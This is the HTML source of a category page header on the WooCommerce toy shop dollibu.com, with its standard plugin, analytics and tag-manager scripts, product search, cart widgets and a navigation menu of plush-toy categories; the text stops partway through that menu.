<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="archive tax-pa_theme term-ocean-life term-302 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
